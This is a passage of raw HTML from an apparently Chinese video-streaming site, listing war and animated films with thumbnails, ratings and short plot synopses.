data-original="https://img.lzzyimg.com/upload/vod/20230914-1/f646cb2fd25d07d1b6dff56a2e234927.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/221539.html" title="战争陷阱">战争陷阱</a></p><p class="vodlist_sub">During the Second World War, following an ambush carried out in a fort by Germa</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/223974.html" title="里普哈根" data-original="https://viptulz.com/upload/vod/20221014-1/a331b0561d59acc556dd8fd47fb28987.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/223974.html" title="里普哈根">里普哈根</a></p><p class="vodlist_sub">关于荷兰二战时期最大的战争犯、犹太人猎人“卡彭”里伐艮的真实故事</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/150290.html" title="浴火鸟" data-original="https://mm.bdimg1.com/upload/vod/20221204-1/34a30347a2e821dbdb55472ceb36a040.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/150290.html" title="浴火鸟">浴火鸟</a></p><p class="vodlist_sub">根据真实的故事改编，《浴火鸟》是一部冷战惊悚片，背景设定于1970年代的苏联。故事讲述，谢尔盖（Sergey，一名陷入困境的应征者，他的最好的朋友路易莎（Lu</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/162607.html" title="不列颠之战" data-original="https://pic.youkupic.com/upload/vod/20210726-1/7a8c0f8bd3b20fb88480b5a30e89ed02.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/162607.html" title="不列颠之战">不列颠之战</a></p><p class="vodlist_sub">上世纪40年代初期，德国攻占英国前夕，瑞士的里克特男爵向英国大使凯利建议采取和平态度，因为抵抗纳粹无异于以卵击石，而凯利却拒绝接受他的建议，并宣称英国将抗战到</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/164778.html" title="青年将军高约" data-original="https://pic.youkupic.com/upload/vod/20220523-1/8b5d762d9ad4744c8448cd66a6bec2af.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/164778.html" title="青年将军高约">青年将军高约</a></p><p class="vodlist_sub">美菲战争期间，一位年轻将军Gregorio del Pilar的故事，最后在蒂拉德山口战役中牺牲了。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/194554.html" title="1941年夏天" data-original="https://viptulz.com/upload/vod/20230726-1/53be35c47c42fe39bbb81b551f8e6c2b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/194554.html" title="1941年夏天">1941年夏天</a></p><p class="vodlist_sub">影片剧情根据真人真事改编，讲述了哈萨克科学家、作家和公众人物阿迪·沙里波夫的战斗历程——从第一次参战到身负重伤。在二战期间，他在白俄罗斯森林中当了28个月的游</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/193590.html" title="支队" data-original="https://viptulz.com/upload/vod/20230730-1/bca5e376b7dc38fe9f3543cc166f74be.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/193590.html" title="支队">支队</a></p><p class="vodlist_sub">他倾尽全力领着小队只为了救出生病的女孩，却遭到恐怖组织设置的陷阱，这次，幸运之神能眷顾他与小队员的性命吗？</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/196614.html" title="铁十字勋章" data-original="https://viptulz.com/upload/vod/20230210-1/b063433b02b1b577d93f9d13cc4963dc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/196614.html" title="铁十字勋章">铁十字勋章</a></p><p class="vodlist_sub">该片从德军的角度回顾了在1943年东部战场的一段血腥经历，围绕着一个厌战老兵和一个以谋取铁十字勋章作为人生目标的贵族军官展开。两人的几番较量，代表了当时德军中</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/244286.html" title="猎杀：生死突围" data-original="https://img.lzzyimg.com/upload/vod/20240824-1/6d0ee29022c0ccf7c17cb10fec3dd8ae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/244286.html" title="猎杀：生死突围">猎杀：生死突围</a></p><p class="vodlist_sub">李威惨遭日本山本挺进队灭门，幸得他侥幸躲过一劫，并和几个朋友踏上复仇之路。他们充分利用灵活的优势，以游击战法向敌人展开攻击，将他们一步步猎杀。而后，他们继续奋</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/218197.html" title="归心似箭1979" data-original="https://viptulz.com/upload/vod/20221117-1/d369f1e4b836306c68abfff9d4261674.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/218197.html" title="归心似箭1979">归心似箭1979</a></p><p class="vodlist_sub">正是抗日战争的关键时期，东北抗联某部连长魏得胜（赵尔康 饰）随军穿梭在崇山峻岭之中。正是严冬飘雪时节，战士们不仅要忍受严寒的折磨，还要应对日本鬼子随时到来的袭</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/104964.html" title="邓迪少校" data-original="https://bdzyimg1.com/upload/vod/20220530-2/863508a78f6cec08e29c85b7737540fe.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/104964.html" title="邓迪少校">邓迪少校</a></p><p class="vodlist_sub">1965&nbsp;/&nbsp;美国&nbsp;/&nbsp;查尔顿·赫斯顿,理查德·哈里斯,吉姆·哈顿,詹姆斯·柯本</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">动画片</h2><a class="text_muted pull_left" href="/type/1883.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/detail/39845.html" title="千与千寻" class="text_muted">千与千寻</a><span class="split_line"></span><a href="/detail/83057.html" title="侠盗列那狐" class="text_muted">侠盗列那狐</a><span class="split_line"></span><a href="/detail/14000.html" title="小猪佩奇过大年" class="text_muted">小猪佩奇过大年</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/160989.html" title="白箱剧场版" data-original="https://pic.youkupic.com/upload/vod/20210709-1/36f1c58f8192b648ec3adb59b2f78504.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/160989.html" title="白箱剧场版">白箱剧场版</a></p><p class="vodlist_sub">总有一天不论如何都要一起制作动画——上山高中动画同好会的5人向葫芦屋的甜甜圈如此起誓。她们毕业以后，分别在各自的岗位从事动画制作，并通过《第三飞行少女队》而接</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/41540.html" title="哆啦A梦：伴我同行2" data-original="https://bdzyimg1.com/upload/vod/20220530-3/bf8028d9abed4791e31439eacf88718e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/41540.html" title="哆啦A梦：伴我同行2">哆啦A梦：伴我同行2</a></p><p class="vodlist_sub">「STAND BY ME 哆啦A梦2」官方宣布将于明年8月7日公映。依然八木龙一与山崎贵共同执导，故事将以原作第4卷“奶奶的回忆”为基础进行制作。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/166152.html" title="蝙蝠侠：致命玩笑" data-original="https://pic.youkupic.com/upload/vod/20210729-1/e5ea6a2a791069257fa8e4692879363b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/166152.html" title="蝙蝠侠：致命玩笑">蝙蝠侠：致命玩笑</a></p><p class="vodlist_sub">他是蝙蝠侠最不共戴天的宿敌，是丧心病狂的犯罪大师，他怪异的狂暴行径就连世界最佳侦探也琢磨不透。然而小丑并非天生如此。在他成为犯罪界的小丑王子之前，在那命定的一</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/154739.html" title="蝙蝠侠：突袭阿卡姆" data-original="https://pic.youkupic.com/upload/vod/20210629-1/32ef6873eee16a2ddab31e0866a61fe6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/154739.html" title="蝙蝠侠：突袭阿卡姆">蝙蝠侠：突袭阿卡姆</a></p><p class="vodlist_sub">一群由穷凶极恶的死刑犯组成的特种小队，小丑女、死亡射手、回旋镖队长、黑蜘蛛、冰霜杀手、鲨鱼王、克格勃野兽等人，受制于植入脑后的纳米炸药，他们被迫受命闯入阿卡姆</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/160570.html" title="蝙蝠侠：煤气灯下的哥谭" data-original="https://pic.youkupic.com/upload/vod/20210713-1/575d59427e99e9cda3852d99200ea980.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/160570.html" title="蝙蝠侠：煤气灯下的哥谭">蝙蝠侠：煤气灯下的哥谭</a></p><p class="vodlist_sub">DC动画电影，改编自《煤气灯下的歌谭市》，《蝙蝠侠：煤气灯下的哥谭》是DC“异世界”系列作品，而且是该系列第一部作品，同系列还有“西部蝙蝠侠”。《蝙蝠侠：煤气</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/158147.html" title="海底总动员2：多莉去哪儿" data-original="https://pic.youkupic.com/upload/vod/20210706-1/7e97245cb8bcec18bb4784222b120f2d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/158147.html" title="海底总动员2：多莉去哪儿">海底总动员2：多莉去哪儿</a></p><p class="vodlist_sub">患有短期健忘症的多莉（艾伦·德杰尼勒斯 Ellen DeGeneres 配音）曾经也拥有美好的家庭，然而一连串的意外让她与和蔼可亲的父母失散。此去经年，多莉邂</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/164567.html" title="名侦探柯南：章节ONE变小的名侦探" data-original="https://pic.youkupic.com/upload/vod/20210805-1/4ee4a0df094a598382136944e464a731.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/164567.html" title="名侦探柯南：章节ONE变小的名侦探">名侦探柯南：章节ONE变小的名侦探</a></p><p class="vodlist_sub">据日本媒体报道，人气动漫《名侦探柯南》的全新特别篇作品《名侦探柯南：章节ONE 变小的名侦探》预计将于今年冬季播放。据悉，该剧由漫画原作者青山刚昌全面把关，对</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/166521.html" title="丧钟：骑士与龙大电影" data-original="https://pic.youkupic.com/upload/vod/20210717-1/a4eb7ea8f5070d18bfe81d6e04d186e0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/166521.html" title="丧钟：骑士与龙大电影">丧钟：骑士与龙大电影</a></p><p class="vodlist_sub">DC著名反英雄雇佣兵“丧钟”的同名动画剧的电影版。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/159247.html" title="爱跃星空" data-original="https://pic.youkupic.com/upload/vod/20220930-1/297230c0f2248300304967f4741a5b8c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/159247.html" title="爱跃星空">爱跃星空</a></p><p class="vodlist_sub">斯科特·梅斯库迪（“卡迪小子”）和肯尼亚·巴里斯联手推出了《爱跃星空》，这是一部原创动画故事，讲述了一位名叫贾巴里的年轻艺术家（梅斯库迪配音）竭力平衡爱情和成</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/152463.html" title="盗梦特攻队" data-original="https://pic.youkupic.com/upload/vod/20210708-1/436ed1eff152ce6206e820bb3a025276.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/152463.html" title="盗梦特攻队">盗梦特攻队</a></p><p class="vodlist_sub">心理治疗师鲁本的梦境饱受“妖魔化”的名画侵扰，蒙娜丽莎、维纳斯全都成了骇人的噩梦怪物;若想一觉好眠，唯一的办法是偷走所有入侵他梦里的名画。为帮助鲁本脱离梦魇，</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/169865.html" title="天鹅公主：皇室婚礼" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/244a500fd956c8e0d5b5ad1f967675e9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/169865.html" title="天鹅公主：皇室婚礼">天鹅公主：皇室婚礼</a></p><p class="vodlist_sub">Join Princess Odette, Prince Derek and their royal friends as they set sail for</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/166482.html" title="威洛比家的孩子们" data-original="https://pic.youkupic.com/upload/vod/20210717-1/6ad9ce60909ab89b11af9b31c4691606.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/166482.html" title="威洛比家的孩子们">威洛比家的孩子们</a></p><p class="vodlist_sub">改编自知名作家露易丝·劳瑞的小说，讲述威乐比家4个孩子认为父母烂透了，他们自己过会更好，于是策划了一场危险的旅行送父母“上路”。同时孩子们和保姆踏上一趟多彩的</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/161876.html" title="神奇乐园历险记" data-original="https://pic.youkupic.com/upload/vod/20220531-1/cedb51754d1f92988f32f91cb71cd12e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/161876.html" title="神奇乐园历险记">神奇乐园历险记</a></p><p class="vodlist_sub">一位极富创造力的女孩小六月，偶然间发现了一座神奇的乐园。在乐园里，有着各式各样惊险刺激的游乐设施和形形色色的动物朋友。在这个奇幻的世界里，将会发生怎样意想不到</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/118128.html" title="天鹅公主：音乐王国" data-original="https://pic.monidai.com/img/6d06bfa548a3f29aa7461d2ff3168638.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/118128.html" title="天鹅公主：音乐王国">天鹅公主：音乐王国</a></p><p class="vodlist_sub">奥黛特公主正在举办一场音乐比赛，以庆祝公主艾丽丝的生日。 国泰的王子李已经进入，但他的妹妹梅丽公主已经在他的船上存放，寻求奥德特和德里克的帮助，因为陈被诅咒以</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/163935.html" title="鲁邦三世：再见搭档" data-original="https://pic.youkupic.com/upload/vod/20210811-1/400bb2f4c4e0188b4bd6df9a9f57d774.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/163935.html" title="鲁邦三世：再见搭档">鲁邦三世：再见搭档</a></p><p class="vodlist_sub">怪盗绅士鲁邦一族的第三代继承人鲁邦三世，拥有智商300的天才头脑，精通艺术性的盗窃技巧。他与嗜好烟酒的枪手次元大介、他为之钟情的神秘女盗峰不二子、精通居合斩的</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/165576.html" title="摩比小子大电影" data-original="https://pic.youkupic.com/upload/vod/20210731-1/aa870bbfc8dd511ec29586e3bcde6cbf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/165576.html" title="摩比小子大电影">摩比小子大电影</a></p><p class="vodlist_sub">本片是动画和真人相结合的影片，讲述一对姐弟玛拉（安雅·泰勒-乔伊 配音）和查理（加布里埃尔·贝特曼 配音）的冒险故事。当查理意外地消失在摩比世界动画宇宙里，玛</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/4097.html" title="天眼传奇" data-original="https://pic.huishij.com/upload/vod/20220530-1/a52e82f7a2ef89ce5dae4d3ec56b2cc6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/4097.html" title="天眼传奇">天眼传奇</a></p><p class="vodlist_sub">讲述的是主人公天眼，长着“智慧”之眼，天生力大、与众不同，为磨练意志完善自我，拜师学艺的过程。途中天眼误入了魔幻世界，了解到其内部纷争后挺身而出进行化解，在此</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/151791.html" title="名侦探柯南：江户川柯南失踪事件史上最惨的两天" data-original="https://pic.youkupic.com/upload/vod/20210805-1/bea57ff72710f87f3674c840e08f323e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/151791.html" title="名侦探柯南：江户川柯南失踪事件史上最惨的两天">名侦探柯南：江户川柯南失踪事件史上最惨的两天</a></p><p class="vodlist_sub">由于阿笠博士家的浴室出了故障，江户川柯南（高山南 配音）随同小兰（山崎和佳奈 配音）、灰原哀（林原惠美 饰）一同去大众浴池洗澡。期间柯南不小心滑倒撞到头部，随</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/155353.html" title="洛克王国3：圣龙的守护" data-original="https://pic.youkupic.com/upload/vod/20220613-1/2aa0d5960b626306d5a8aa72ee1cbcbd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/155353.html" title="洛克王国3：圣龙的守护">洛克王国3：圣龙的守护</a></p><p class="vodlist_sub">由腾讯互动娱乐领衔出品的动画 电影《洛克王国3之圣龙的守护》近日 宣布定档暑期，将于7月上旬正式公 映。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/155046.html" title="摩尔庄园2海妖宝藏" data-original="https://pic.youkupic.com/upload/vod/20210904-1/3f1b933bb92e85442cebb2c86a2ccc83.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/155046.html" title="摩尔庄园2海妖宝藏">摩尔庄园2海妖宝藏</a></p><p class="vodlist_sub">影片继续讲述快乐、勇敢、热爱和平的小摩尔们战胜邪恶，保卫家园的故事。一个梦想成为大英雄的小男孩摩乐乐（乔诗语 配音）居然发现惊天秘密，神秘的海妖宝藏将几个孩子</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/152887.html" title="我爱灰太狼" data-original="https://pic.youkupic.com/upload/vod/20220617-1/1209eb1d2a70171d32db75fd31fe68a2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/152887.html" title="我爱灰太狼">我爱灰太狼</a></p><p class="vodlist_sub">阳光明媚的日子里，青青草原上灰太狼（张琳 配音）和喜羊羊（祖丽晴 配音）他们围绕被抓获的懒羊羊（梁颖 配音）又你来我往展开斗智斗勇的对决。正在关键时刻，狼堡发</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/93870.html" title="谁的青春不热血" data-original="https://pic.monidai.com/img/c1e780d5c81b9831f0cdd92965ddf679.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/93870.html" title="谁的青春不热血">谁的青春不热血</a></p><p class="vodlist_sub">海边小镇上两代人的青春与梦想。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/6207.html" title="机械心" data-original="https://pic.huishij.com/upload/vod/20220412-1/f6aacd722129ce929c91f9646a2c7fa6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/6207.html" title="机械心">机械心</a></p><p class="vodlist_sub">19世纪末的爱丁堡，在一个极度寒冷的冬天，痛苦的孕妇找到被人称作巫婆的玛德莲大夫（Marie Vincent 配音）。不久，一个孱弱的婴儿降临人间，但是这个小</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/166210.html" title="露西的学校" data-original="https://pic.youkupic.com/upload/vod/20220812-1/ac4264bc3ad8d941498f795c3fa99917.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/166210.html" title="露西的学校">露西的学校</a></p><p class="vodlist_sub">When summer ends, the classroom fun begins. Start the school year with the Pean</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/157885.html" title="帕罗尼秀！万圣特辑！" data-original="https://pic.youkupic.com/upload/vod/20221018-1/aaf99399f4facd523364c963360d9d5b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/157885.html" title="帕罗尼秀！万圣特辑！">帕罗尼秀！万圣特辑！</a></p><p class="vodlist_sub">From creator Justin Roiland, “The Paloni Show! Halloween Special!” introduces L</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/85620.html" title="人参娃娃" data-original="https://pic.huishij.com/upload/vod/20220611-1/358a815e9b718e504a503b6c986762f0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right 